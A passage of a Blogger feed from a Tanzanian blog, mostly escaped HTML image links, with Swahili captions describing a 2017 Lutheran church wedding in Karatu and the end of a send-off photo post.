href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ9LjZ7TMTDmH3eSbSjOHq75dgQ9yojvfWcYJpugLnRl5KtI6QS79P11pPS26kx_gxreEFJHaQVDDiTed879TDEXdgrW41mnDccN6kDV0B_Aj8uSykbopGqCcL44nAAyezIsx4rdsHqcdG\/s1600\/BN640422.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ9LjZ7TMTDmH3eSbSjOHq75dgQ9yojvfWcYJpugLnRl5KtI6QS79P11pPS26kx_gxreEFJHaQVDDiTed879TDEXdgrW41mnDccN6kDV0B_Aj8uSykbopGqCcL44nAAyezIsx4rdsHqcdG\/s640\/BN640422.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZAXU1pYoN5Pu5CT5SrKxh-BkhufDQY6UdoIoril3cBloXMjOGx3-GoXfcwF9qHtQgHYk0uVr9hb8m3Dy5jNje-nNk9F_JrxoEwXu0OjHDreNkQhjoauyuZ2bKM4kVfpV4WoNnqDvWhIJB\/s1600\/BN640423.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZAXU1pYoN5Pu5CT5SrKxh-BkhufDQY6UdoIoril3cBloXMjOGx3-GoXfcwF9qHtQgHYk0uVr9hb8m3Dy5jNje-nNk9F_JrxoEwXu0OjHDreNkQhjoauyuZ2bKM4kVfpV4WoNnqDvWhIJB\/s640\/BN640423.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtBsxJ6NJE4ZhXq57h0t6jytsrj2RbZrIcQRAEO0js8oiLw7E70qkkHg9G3-2UwL6E2Q_ukKpa7pE-mJXUcqlFg9d7PfzGxWyuZpX3Xfx4jhUZf1G1Nu0poDxwD_c9fk_mxX8RUXJWoyB\/s1600\/BN640430.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtBsxJ6NJE4ZhXq57h0t6jytsrj2RbZrIcQRAEO0js8oiLw7E70qkkHg9G3-2UwL6E2Q_ukKpa7pE-mJXUcqlFg9d7PfzGxWyuZpX3Xfx4jhUZf1G1Nu0poDxwD_c9fk_mxX8RUXJWoyB\/s640\/BN640430.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsohT5WbLDLmlXn08IH-zY-Dacf-E5Z_XAwBGW9uKskxeUjfOfzCKccrfcXOPbtvHzt3Zo5Fjl4xup5W-dqpC_Ks8DzzpvPKyUcsid7Udv1dkReGOU32wzvLf6MUzebNBhq6ETVjaa841u\/s1600\/BN640433.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsohT5WbLDLmlXn08IH-zY-Dacf-E5Z_XAwBGW9uKskxeUjfOfzCKccrfcXOPbtvHzt3Zo5Fjl4xup5W-dqpC_Ks8DzzpvPKyUcsid7Udv1dkReGOU32wzvLf6MUzebNBhq6ETVjaa841u\/s640\/BN640433.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsbZV1T7Ntn55jfKqorvTlManNS-7psEEwyI5wqmFu3UtVVDnQAGdusQqEogRV7rcOmWAeORd7hMst03XkInomBc1-O_oK0kRRgQLekneVhUVwYLXmgHFEAcOGsvLjqv133sLFYkTQHhuf\/s1600\/BN640434.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsbZV1T7Ntn55jfKqorvTlManNS-7psEEwyI5wqmFu3UtVVDnQAGdusQqEogRV7rcOmWAeORd7hMst03XkInomBc1-O_oK0kRRgQLekneVhUVwYLXmgHFEAcOGsvLjqv133sLFYkTQHhuf\/s640\/BN640434.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cAhd_7Lje7TGp6PIUhYUCNuWGb11Kp8TdgsHgeSjjftKHLxPCJ6Ay_CXDEUwax6HwXv5b5xRSUxE0xLum72p0bju1LfJxb9FsT2mfypvuxtQOeW_Y2WwJgdqmvuQTWoC1ADYBh6mDyTE\/s1600\/BN640443.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5cAhd_7Lje7TGp6PIUhYUCNuWGb11Kp8TdgsHgeSjjftKHLxPCJ6Ay_CXDEUwax6HwXv5b5xRSUxE0xLum72p0bju1LfJxb9FsT2mfypvuxtQOeW_Y2WwJgdqmvuQTWoC1ADYBh6mDyTE\/s640\/BN640443.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW5Ho8oyVrNTnTeg1yNExwY9s-eAJl0sb0d-znHwAaW5hwo3khuUHcbohUVUqb67QGGt6B6NAcqP-RwXK7pnwNvOtnMZIuiISIIa_ZIkvY0m0wfSph1UtaaSVwi1m2WgOxYBaa3-lbLBy4\/s1600\/BN640444.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW5Ho8oyVrNTnTeg1yNExwY9s-eAJl0sb0d-znHwAaW5hwo3khuUHcbohUVUqb67QGGt6B6NAcqP-RwXK7pnwNvOtnMZIuiISIIa_ZIkvY0m0wfSph1UtaaSVwi1m2WgOxYBaa3-lbLBy4\/s640\/BN640444.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi67JBkb5ib9ce8vtK74v_fcSIW6mBuGeSbk33m7-7MJkP23D5-cl3SIUzrW2g8YngdIzSYQqlnhWQsftSyctTBXrcai_5tAolxit0aIIrfhBvf-RSA2mh9KLasTl9vXEPEQhfVtCLuP4Z4\/s1600\/BN640445.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi67JBkb5ib9ce8vtK74v_fcSIW6mBuGeSbk33m7-7MJkP23D5-cl3SIUzrW2g8YngdIzSYQqlnhWQsftSyctTBXrcai_5tAolxit0aIIrfhBvf-RSA2mh9KLasTl9vXEPEQhfVtCLuP4Z4\/s640\/BN640445.jpg\" \/\u003E\u003C\/a\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh_20akp7MBCsdAMc286_SK2QiFU69lc8P9ngnYQoL0hH5bY9InQVcbHdJqLnuA2jJjekS9amQF-kVkTnO3HGFM4sZS-GvPz-9t-gZZq1u6yD2iFQ5Gt08plyVxwtgVEbiK97oMPGHR08b\/s1600\/BN640499.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhh_20akp7MBCsdAMc286_SK2QiFU69lc8P9ngnYQoL0hH5bY9InQVcbHdJqLnuA2jJjekS9amQF-kVkTnO3HGFM4sZS-GvPz-9t-gZZq1u6yD2iFQ5Gt08plyVxwtgVEbiK97oMPGHR08b\/s640\/BN640499.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzqxqDfhSykoafPZNyj_awCVIAeLfwuHz3xnisE1UumDPxAauRGaapSGTNpx_F_3tdWkwWKlFlxGhUIg8Fr_LoAI785O_lstnUYp7KyghRALxcjcinhdvE8rR8zX8QGnh6p-wYXjPcnnv7\/s1600\/BN640500.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzqxqDfhSykoafPZNyj_awCVIAeLfwuHz3xnisE1UumDPxAauRGaapSGTNpx_F_3tdWkwWKlFlxGhUIg8Fr_LoAI785O_lstnUYp7KyghRALxcjcinhdvE8rR8zX8QGnh6p-wYXjPcnnv7\/s640\/BN640500.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfdiNfPZDF3tkcM386T2W76Hq-J75bcJfSAOlx0Ub1xaHTdR5Lhyv6L90Ml5d8k8R1sjFMngNiNq_sTvEuQzNJdXtAS3hJ34Q38vmETdHS9taC3pMzpaGuFmhRJ-T7So7fInsJn0f3j9KQ\/s1600\/BN640503.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfdiNfPZDF3tkcM386T2W76Hq-J75bcJfSAOlx0Ub1xaHTdR5Lhyv6L90Ml5d8k8R1sjFMngNiNq_sTvEuQzNJdXtAS3hJ34Q38vmETdHS9taC3pMzpaGuFmhRJ-T7So7fInsJn0f3j9KQ\/s640\/BN640503.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4epmwFuLkMjsMKkmChoj-l4ZITp072-HklngcE-E-YHKd3KoKZQee-kXOwJB7tSptkj-9_QRAlSnGCiVx95nkMvaadXDiPRXeSIz6eT-nkVHwkze7GGWZyLimTsRAiLZ3DF-F2XjmAGJH\/s1600\/BN640505.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4epmwFuLkMjsMKkmChoj-l4ZITp072-HklngcE-E-YHKd3KoKZQee-kXOwJB7tSptkj-9_QRAlSnGCiVx95nkMvaadXDiPRXeSIz6eT-nkVHwkze7GGWZyLimTsRAiLZ3DF-F2XjmAGJH\/s640\/BN640505.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDCKFkf4tzmtuIcqaKL6IkU-NGJo1alVtNi4LehLZBTazflYh_VaAGDV4dCqNL_mdSCX70hFj00vHyQBL4Pyj4hTGfJjg4RL3kXRrSsSSJ2Q-m17ah79m804D0FTnh5Fn0fNxykF5ldJ3H\/s1600\/BN640508.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDCKFkf4tzmtuIcqaKL6IkU-NGJo1alVtNi4LehLZBTazflYh_VaAGDV4dCqNL_mdSCX70hFj00vHyQBL4Pyj4hTGfJjg4RL3kXRrSsSSJ2Q-m17ah79m804D0FTnh5Fn0fNxykF5ldJ3H\/s640\/BN640508.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuoTvd2MkeQ-KjGfASv2cD-6Wpzl9BOK6Z2za01Ae-wwCrR-e533x4YxFd-kXu6m-dbyL3TS-cYXLCVBObUvPFpoV2WDzSntTY2lvsnrzHjB0rl80Z4p3KabKCxNh5BFCBT12gQECHKMys\/s1600\/BN640511.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuoTvd2MkeQ-KjGfASv2cD-6Wpzl9BOK6Z2za01Ae-wwCrR-e533x4YxFd-kXu6m-dbyL3TS-cYXLCVBObUvPFpoV2WDzSntTY2lvsnrzHjB0rl80Z4p3KabKCxNh5BFCBT12gQECHKMys\/s640\/BN640511.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA1jfUsyE0_kv4R4CBfiSrqYa1_MXNV-hFoftDS78OnvbwugARv4cs2ypDz8G8hyphenhyphen4vDgJWf5jEwZM7lAgdiL4BgAojC_nWvLzxe6gV1U0uDcwKmfQVwUOU9hjppaI5W9RDQT1eymMZNMTS\/s1600\/BN640523.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA1jfUsyE0_kv4R4CBfiSrqYa1_MXNV-hFoftDS78OnvbwugARv4cs2ypDz8G8hyphenhyphen4vDgJWf5jEwZM7lAgdiL4BgAojC_nWvLzxe6gV1U0uDcwKmfQVwUOU9hjppaI5W9RDQT1eymMZNMTS\/s640\/BN640523.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9ArM6BejFKBjw9B0WfhS5PkPLNHqX__wza60E1j1Z5MJ6RdHx5BaHYfdk27srVvYjV4ZGVSEXyZs-4vT-qlTYV-HGfR0Bm-8fsWy2WKZv74N19v_EwMmhvW4SZXcV2xKljVqWlgvlB4jV\/s1600\/BN640526.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9ArM6BejFKBjw9B0WfhS5PkPLNHqX__wza60E1j1Z5MJ6RdHx5BaHYfdk27srVvYjV4ZGVSEXyZs-4vT-qlTYV-HGfR0Bm-8fsWy2WKZv74N19v_EwMmhvW4SZXcV2xKljVqWlgvlB4jV\/s640\/BN640526.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG2lIJHpIHJF2N00BrgrBzPo26kdhSluvfEuNyTj6K_ncqsOkKz03QMPtioyhLfJgSKwK3ji0WhYgkplyU2uSObNFq39mEybAXKB9cVpC4daDrKUaedKx93fzx_JzWzm2UM10q44WQ_lj0\/s1600\/BN640533.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG2lIJHpIHJF2N00BrgrBzPo26kdhSluvfEuNyTj6K_ncqsOkKz03QMPtioyhLfJgSKwK3ji0WhYgkplyU2uSObNFq39mEybAXKB9cVpC4daDrKUaedKx93fzx_JzWzm2UM10q44WQ_lj0\/s640\/BN640533.jpg\" \/\u003E\u003C\/a\u003E\n\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq_YwLTpyVphFx3Ga7NgkApQNkupxowCTnjRVo2ZxdFek4GfUL-gmS2Sn0O2y73EsZ-9h70Om1FPx3u9V9CduJ1UtIdin8fwqyaao1O-Gv9YSMvNta_hzypjODP7zpcGsymzakGjZRYQnn\/s1600\/BN640552.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq_YwLTpyVphFx3Ga7NgkApQNkupxowCTnjRVo2ZxdFek4GfUL-gmS2Sn0O2y73EsZ-9h70Om1FPx3u9V9CduJ1UtIdin8fwqyaao1O-Gv9YSMvNta_hzypjODP7zpcGsymzakGjZRYQnn\/s640\/BN640552.jpg\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/3001469979782127285\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/09\/send-off-ya-mke-mtarajiwa-wa-msaidizi.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3001469979782127285"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/3001469979782127285"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/09\/send-off-ya-mke-mtarajiwa-wa-msaidizi.html","title":"SEND OFF YA MKE MTARAJIWA WA MSAIDIZI WA KINANA"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwF0G53F9GhsbNdCq6wjD-r6n11gNItWMMTmI4Ph5DyQQ8Jl8OrC0Iim4LH2bODuZpLTNFJiJvgu2NiFZDJ27l-oQzLJScTLGfjT05E_m4rb4q6tPS4wpbRURlP5YmqWMmEDGFql1rk9ht\/s72-c\/1.+BN640487.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-1919048025170400429"},"published":{"$t":"2017-08-07T10:57:00.000+03:00"},"updated":{"$t":"2017-08-07T10:57:51.288+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HARUSI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEREHE"}],"title":{"type":"text","$t":"BWANA NELSON PALLANGYO NA BI. THERESIA BYAKWAGA WAFUNGA NDOA MJINI KARATU"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAbRrS0rTHm1SbnsZs4de9BxZSxoSVN_cbYiAF_WdaQcfQmFXCQszslN_VDoRe15dpyc0w3F0q_4O0KpUba64dJxG779uJ4mGCYSrcH7UnT906RCJvVsNb5so6KEgPSO4z4lYhK_Gv7c4\/s1600\/IMG_5174.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAbRrS0rTHm1SbnsZs4de9BxZSxoSVN_cbYiAF_WdaQcfQmFXCQszslN_VDoRe15dpyc0w3F0q_4O0KpUba64dJxG779uJ4mGCYSrcH7UnT906RCJvVsNb5so6KEgPSO4z4lYhK_Gv7c4\/s640\/IMG_5174.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u0026nbsp;Mchungaji wa Kanisa la Kiinjili la Kilutheri Tanzania, Dayosisi ya Kaskazini, Jimbo La Karatu, Usharika wa Karatu Mjini akiwafungisha ndoa Bw. Nelson Charles Pallangyo na Bi. Theresia Justine Byakwaga iliyofanyika Agosti 5, 2017 na baadae sherehe ikafanyika ukumbi wa Samawe Complex. PICHA ZOTE NA KAJUNASON\/MMG - KARATU.\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCNwcYkFqIP9isEyYAgbbRfWmDq4rr6XPBQNHXfNFCgrOXEki6U0TRmVLWErb844qWoCa45CJhaRIQHT52E6rPCON9e9HtdEbHXnbfhug972ssh6HGFOIl1NkCHCZR4lz7mZskATwEB9U\/s1600\/IMG_5143.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCNwcYkFqIP9isEyYAgbbRfWmDq4rr6XPBQNHXfNFCgrOXEki6U0TRmVLWErb844qWoCa45CJhaRIQHT52E6rPCON9e9HtdEbHXnbfhug972ssh6HGFOIl1NkCHCZR4lz7mZskATwEB9U\/s640\/IMG_5143.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWi94XDrRD0t6jZIQadiEecp0Ka5p32Wq_VCM5n_DDd5XrZQa9IwPmkpMRnT272sR-MVLMFk_8k8bU5zLT_ELQNr3flBMq6CSoSyxTec-fGwi14DkfSRegeg9uBzBM_dtzhVI2vR0Z-20\/s1600\/IMG_5194.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWi94XDrRD0t6jZIQadiEecp0Ka5p32Wq_VCM5n_DDd5XrZQa9IwPmkpMRnT272sR-MVLMFk_8k8bU5zLT_ELQNr3flBMq6CSoSyxTec-fGwi14DkfSRegeg9uBzBM_dtzhVI2vR0Z-20\/s640\/IMG_5194.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003EBwana Harusi Nelson Charles Pallangyo \u0026nbsp;akimvalisha pete mkewe Bi. Theresia Justine Byakwaga wakati wakifunga ndoa katika Kanisa la Kiinjili la Kilutheri Tanzania, Dayosisi ya Kaskazini, Jimbo La Karatu, Usharika wa Karatu Mjini akiwafungisha nd Agosti 5, 2017.\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfbfeqm7tf2YK0RCh2_z1WcukLn0EcDPbFH-6NRIFiBruoLuJXt7O21uuDXvwC8uZkrEGndWFI9zX8VIiajeNK8jQKkdbnrzwkx6oV3ahJ40dzbFdNBoFgViCiy6wuSaNRx3NW2LYZkWo\/s1600\/IMG_5202.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfbfeqm7tf2YK0RCh2_z1WcukLn0EcDPbFH-6NRIFiBruoLuJXt7O21uuDXvwC8uZkrEGndWFI9zX8VIiajeNK8jQKkdbnrzwkx6oV3ahJ40dzbFdNBoFgViCiy6wuSaNRx3NW2LYZkWo\/s640\/IMG_5202.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDZSiebv01hjcWPwYqCdp4ZqAnMfkLQdflrJvATjDcSfBuE_3RnTkMkJleSqFmySeeF6IFdmTg0uPG6BboglzWOK7pOgVr1nvbROjaj2pXx4LU0Xz0JifDhptmW0bionSnExgBBZ_dfb4\/s1600\/IMG_5203.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"740\" data-original-width=\"1024\" height=\"462\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDZSiebv01hjcWPwYqCdp4ZqAnMfkLQdflrJvATjDcSfBuE_3RnTkMkJleSqFmySeeF6IFdmTg0uPG6BboglzWOK7pOgVr1nvbROjaj2pXx4LU0Xz0JifDhptmW0bionSnExgBBZ_dfb4\/s640\/IMG_5203.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\nBibi Harusi Theresia Justine Byakwaga akimvalisha pete mumewe Nelson Charles Pallangyo wakati wakifunga ndoa katika Kanisa la Kiinjili la Kilutheri Tanzania, Dayosisi ya Kaskazini, Jimbo La Karatu, Usharika wa Karatu Mjini akiwafungisha nd Agosti 5, 2017.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs5SGdFJPTNoe-aSom-z4YNpjXLZtJEjrEXiMLB6jDhW3Og8ppbTOKUFZ_Zgg-lsFqcz5fhd9RICmwfW28YIYVMcMg71DH3vFOnuJN0rg00py48yK2UNCuM_sDxPQCyk-zfaQg64ar6IY\/s1600\/IMG_5213.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"988\" height=\"497\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs5SGdFJPTNoe-aSom-z4YNpjXLZtJEjrEXiMLB6jDhW3Og8ppbTOKUFZ_Zgg-lsFqcz5fhd9RICmwfW28YIYVMcMg71DH3vFOnuJN0rg00py48yK2UNCuM_sDxPQCyk-zfaQg64ar6IY\/s640\/IMG_5213.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003EBwana Harusi Nelson Charles Pallangyo na mkewe Bi. Theresia Justine Byakwaga wakila kiapo cha uaminifu wakati wakifunga ndoa yao takatifu. Pembeni ni wasimamizi wao.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsfiJIzaz4BHKivPgqcypTrMmldTQ7CdxJ7IYJ34s99MTDYlylfwKWgZE1Ak5uB60bx9ZRdTP-c2Q-PS2LfpjuL5reJ-2ctY1h2YkZlJyTl3hmk9R1ChAC4hEBZ8WWy_amJt90ALvTV-8\/s1600\/IMG_5239.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsfiJIzaz4BHKivPgqcypTrMmldTQ7CdxJ7IYJ34s99MTDYlylfwKWgZE1Ak5uB60bx9ZRdTP-c2Q-PS2LfpjuL5reJ-2ctY1h2YkZlJyTl3hmk9R1ChAC4hEBZ8WWy_amJt90ALvTV-8\/s640\/IMG_5239.JPG\" width=\"640\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u0026nbsp;Waumini wakifuatilia ibada.\n\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL-Z0GnvwBrW74dBsvFR1kSQbPj7Nxsg7Do8L4K_U0dPUUZFieQN31TfGIVVoZdwP-QdenaNTaVrPapapUKVAiXZ5NNEpAvaroaSDviwSQpTaWpkCCw5gxr8UdkWcjKKgYQDxwjtwLPL4\/s1600\/IMG_5293.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"725\" data-original-width=\"1024\" height=\"452\" 